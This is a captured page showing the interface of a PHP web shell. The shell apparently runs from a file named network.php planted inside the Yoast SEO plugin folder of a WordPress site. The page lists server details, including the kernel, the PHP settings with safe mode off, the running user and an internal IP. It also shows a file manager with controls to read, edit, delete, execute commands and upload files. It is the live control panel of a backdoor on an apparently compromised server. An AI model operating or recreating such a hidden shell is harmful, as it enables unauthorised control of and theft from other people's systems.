 172.17.0.4 /wp-content/plugins/wordpress-seo/vendor/yoast/whip/src/messages/network.php
Uname: Linux f4f8b3939282 5.4.0-52-generic #57~18.04.1-Ubuntu SMP Thu Oct 15 14:04:49 UTC 2020 x86_64 [exploit-db.com] Win
User: 65534 ( nobody ) Group: 65534 ( ? )
Php: 7.3.14 Safe mode: OFF [ phpinfo ] Datetime: 2020-11-02 09:23:43
Hdd: 915.40 GB Free: 646.19 GB (70%)
Cwd: /usr/src/wordpress/wp-content/plugins/wordpress-seo/vendor/yoast/whip/src/messages/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Files ] [ Php ] [ Logout ] [ Framer ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ . ] dir 2020-03-04 03:01:19 65534/65534 drwxr-xr-x R T
[ .. ] dir 2020-03-04 03:01:19 65534/65534 drwxr-xr-x R T
network.php 40.74 KB 2020-11-02 10:21:10 65534/65534 -rwxr-xr-x R T E D
Whip_BasicMessage.php 684 B 2020-03-04 03:01:19 65534/65534 -rw-r--r-- R T E D
Whip_HostMessage.php 1.10 KB 2020-03-04 03:01:19 65534/65534 -rw-r--r-- R T E D
Whip_InvalidVersionRequirementMessage.php 728 B 2020-03-04 03:01:19 65534/65534 -rw-r--r-- R T E D
Whip_NullMessage.php 159 B 2020-03-04 03:01:19 65534/65534 -rw-r--r-- R T E D
Whip_UpgradePhpMessage.php 3.70 KB 2020-03-04 03:01:19 65534/65534 -rw-r--r-- R T E D
Copy >>
Change dir: Read file:
/usr/src/wordpress/wp-content/plugins/wor >> >>
Make dir: (Writeable) Make file: (Writeable)
>> >>
Execute: Upload file: (Writeable)
>> Choose file No file chosen >>